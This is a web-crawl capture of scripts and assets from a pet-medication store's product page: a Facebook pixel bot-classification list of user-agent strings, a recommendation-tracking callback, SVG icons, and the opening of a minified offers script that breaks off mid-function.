Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("987731814572377", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("987731814572377", "WebsitePerformance", true);instance.configLoaded("987731814572377"); }});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bdkx-1800petmeds&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abXbnWYfGFcGeFH12fRhp0GoYq&userId=&emailId=&product=id%3A%3Aprod12909%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BDKX&siteId=1800petmeds&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.1800petmeds.com%2Fdog%2Fproduct%2Fclaudias-canine-bakery-heartfelt-bones-baked-treats%2Fprod12909.html&ls=true&_=1768425611305&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abXbnWYfGFcGeFH12fRhp0GoYq%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22prod12909%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BDKX%22%2C%22siteId%22%3A%221800petmeds%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.1800petmeds.com%2Fdog%2Fproduct%2Fclaudias-canine-bakery-heartfelt-bones-baked-treats%2Fprod12909.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768425611305%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 372
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abXbnWYfGFcGeFH12fRhp0GoYq","m":34128000},{"k":"__cq_bc","v":"%7B%22bdkx-1800petmeds%22%3A%5B%7B%22id%22%3A%22prod12909%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5a017498/images/invalid-state-icon.svg
body_size: 436
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" rx="12" fill="#FFEDF0"/>
<g clip-path="url(#clip0_41277_4011)">
<path d="M12.5293 14.1176C12.5293 14.4099 12.2923 14.647 11.9999 14.647C11.7075 14.647 11.4705 14.4099 11.4705 14.1176C11.4705 13.8252 11.7075 13.5881 11.9999 13.5881C12.2923 13.5881 12.5293 13.8252 12.5293 14.1176Z" fill="#94101D"/>
<path d="M11.9999 9.35285C11.7075 9.35285 11.4705 9.58988 11.4705 9.88227V11.9999C11.4705 12.2923 11.7075 12.5293 11.9999 12.5293C12.2923 12.5293 12.5293 12.2923 12.5293 11.9999V9.88227C12.5293 9.58988 12.2923 9.35285 11.9999 9.35285Z" fill="#94101D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.3529 11.9999C18.3529 13.2564 17.9803 14.4847 17.2822 15.5294C16.5841 16.5742 15.5919 17.3884 14.4311 17.8693C13.2702 18.3501 11.9929 18.4759 10.7605 18.2308C9.52817 17.9857 8.39618 17.3806 7.50771 16.4921C6.61923 15.6036 6.01417 14.4717 5.76905 13.2393C5.52392 12.007 5.64973 10.7296 6.13056 9.56875C6.6114 8.4079 7.42568 7.41571 8.47041 6.71764C9.51515 6.01957 10.7434 5.64697 11.9999 5.64697C13.6843 5.64875 15.2991 6.31865 16.4902 7.50967C17.6812 8.70069 18.3511 10.3156 18.3529 11.9999ZM17.3755 11.9999C17.3755 10.9367 17.0602 9.89742 16.4695 9.01341C15.8789 8.1294 15.0393 7.4404 14.0571 7.03354C13.0748 6.62667 11.994 6.52022 10.9512 6.72764C9.90844 6.93506 8.9506 7.44703 8.19882 8.19881C7.44703 8.9506 6.93506 9.90843 6.72764 10.9512C6.52022 11.9939 6.62668 13.0748 7.03354 14.0571C7.44041 15.0393 8.1294 15.8789 9.01341 16.4695C9.89742 17.0602 10.9367 17.3755 11.9999 17.3755C13.4251 17.3739 14.7915 16.807 15.7992 15.7992C16.807 14.7915 17.3739 13.4251 17.3755 11.9999Z" fill="#94101D"/>
</g>
<defs>
<clipPath id="clip0_41277_4011">
<rect width="12.7059" height="12.7059" fill="white" transform="translate(5.64697 5.64697)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dw24757bf3/images/dutch-modal-close-icon.svg
body_size: -124
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.1315 8.28255C23.5221 7.89202 23.5221 7.25886 23.1315 6.86833C22.741 6.47781 22.1079 6.47781 21.7173 6.86833L14.9998 13.5858L8.2823 6.86833C7.89178 6.47781 7.25861 6.47781 6.86809 6.86833C6.47756 7.25886 6.47756 7.89202 6.86809 8.28255L13.5856 15.0001L6.86809 21.7176C6.47756 22.1081 6.47756 22.7413 6.86809 23.1318C7.25861 23.5223 7.89178 23.5223 8.2823 23.1318L14.9998 16.4143L21.7173 23.1318C22.1079 23.5223 22.741 23.5223 23.1315 23.1318C23.5221 22.7413 23.5221 22.1081 23.1315 21.7176L16.414 15.0001L23.1315 8.28255Z" fill="#2D2720"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dwc61f4e54/images/autoship_new.svg
body_size: 438
content:
<svg width="30" height="22" viewBox="0 0 30 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.963 1.9825C29.9862 2.0728 29.99 2.16469 29.9764 2.253C29.9971 2.329 30.0048 2.41001 29.9971 2.49315L28.6739 16.7698C28.6414 17.1196 28.4594 17.4377 28.1755 17.6409L22.9713 21.3653C22.9594 21.3738 22.9474 21.3818 22.9352 21.3894C22.844 21.4671 22.7234 21.5095 22.5952 21.4982L8.32351 20.2376C8.06803 20.215 7.87905 19.9876 7.9014 19.7297L8.29517 15.1857L3.64401 14.7748C3.37029 14.7507 3.1678 14.507 3.19175 14.2307C3.21569 13.9543 3.45701 13.7499 3.73074 13.7741L8.3819 14.1849L8.54347 12.3204L2.13868 11.7546C1.86495 11.7305 1.66246 11.4868 1.68641 11.2105C1.71036 10.9341 1.95168 10.7297 2.2254 10.7539L8.6302 11.3196L8.82311 9.09345L0.454192 8.35424C0.180463 8.33006 -0.022025 8.08643 0.0019232 7.81008C0.0258714 7.53372 0.267187 7.32929 0.540916 7.35347L8.90983 8.09268L9.23987 4.28417C9.2362 4.2102 9.24482 4.13676 9.26464 4.06676C9.27248 4.03533 9.28341 4.00527 9.29708 3.97688C9.36152 3.83139 9.47733 3.70847 9.63291 3.63858L16.4729 0.566126C16.588 0.5144 16.7141 0.492459 16.8398 0.502288L29.372 1.48256C29.6546 1.50466 29.892 1.70552 29.963 1.9825ZM27.3586 16.5837L23.2313 19.5374L24.3831 6.24579L26.2301 5.01408L25.7073 11.0462C25.6834 11.3226 25.8859 11.5662 26.1596 11.5904C26.4333 11.6145 26.6747 11.4101 26.6986 11.1338L27.2851 4.36523C27.3494 4.32471 27.4041 4.26969 27.4444 4.20424L28.5759 3.4497L27.3586 16.5837ZM24.9635 4.25343L13.8183 3.22457L12.2387 3.93412L23.8981 4.96396L24.9635 4.25343ZM15.6813 2.38776L16.8807 1.84896L27.342 2.66724L26.2923 3.36731L15.6813 2.38776Z" fill="#B4CAFF"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://static.ordergroove.com/3ac48974986748409f1de8ea78c2ab18/main.js
body_size: 65174
content:
(function(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["offers"] = factory();
	else
		root["og"] = root["og"] || {}, root["og"]["offers"] = factory();
})(window, function() {
  var module={}, exports={};(factory => {
if(typeof exports === 'object' && typeof module === 'object')
  module.exports = factory();
else if(typeof define === 'function' && define.amd)
  define([], factory);
else {
  window.og = window.og || {};
  window.og['offers'] = factory();
}      
})(()=>{ 
var lib=(()=>{var ic=Object.create;var bt=Object.defineProperty;var sc=Object.getOwnPropertyDescriptor;var ac=Object.getOwnPropertyNames;var cc=Object.getPrototypeOf,lc=Object.prototype.hasOwnProperty;var n=(t,e)=>bt(t,"name",{value:e,configurable:!0});var ee=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports),Kn=(t,e)=>{for(var r in e)bt(t,r,{get:e[r],enumerable:!0})},Qn=(t,e,r,o)=>{if(e&&typeof e=="object"||typeof e=="function")for(let i of ac(e))!lc.call(t,i)&&i!==r&&bt(t,i,{get:()=>e[i],enumerable:!(o=sc(e,i))||o.enumerable});return t};var ce=(t,e,r)=>(r=t!=null?ic(cc(t)):{},Qn(e||!t||!t.__esModule?bt(r,"default",{value:t,enumerable:!0}):r,t)),pc=t=>Qn(bt({},"__esModule",{value:!0}),t);var Qt=ee((Kt,ii)=>{(function(t,e){typeof Kt=="object"&&typeof ii<"u"?e(Kt):typeof define=="function"&&define.amd?define(["exports"],e):(t=t||self,e(t.throttleDebounce={}))})(Kt,function(t){"use strict";function e(o,i,s,a){var c,l=!1,p=0;function u(){c&&clearTimeout(c)}n(u,"clearExistingTimeout");function 